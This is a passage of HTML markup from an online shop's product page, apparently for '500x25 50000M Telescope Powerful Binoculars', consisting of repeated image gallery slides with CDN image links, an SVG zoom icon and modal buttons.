        <img src="//nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26083936305428__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33690721124628">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26083936305428__main-33690721321236"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26083936305428__main-33690721321236"
            data-alt="500x25 50000M Telescope Powerful Binoculars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=246 246w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=493 493w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=600 600w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=713 713w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=823 823w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=990 990w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26083936305428__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=246 246w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=493 493w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=600 600w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=713 713w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=823 823w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=990 990w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33690721321236">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26083936305428__main-33690721419540"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26083936305428__main-33690721419540"
            data-alt="500x25 50000M Telescope Powerful Binoculars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26083936305428__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33690721419540">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26083936305428__main-33690721452308"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26083936305428__main-33690721452308"
            data-alt="500x25 50000M Telescope Powerful Binoculars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26083936305428__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33690721452308">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26083936305428__main-33690721485076"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26083936305428__main-33690721485076"
            data-alt="500x25 50000M Telescope Powerful Binoculars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=246 246w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=493 493w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=600 600w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=713 713w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=823 823w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=990 990w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26083936305428__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
